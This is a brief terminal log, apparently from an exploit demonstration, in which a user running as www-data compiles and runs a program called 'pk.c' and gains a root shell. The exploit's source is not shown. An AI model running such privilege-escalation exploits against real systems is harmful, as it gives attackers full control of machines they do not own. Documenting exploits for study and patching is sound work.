 $ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ gcc pk.c -o pk
$ ./pk
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
whoami
root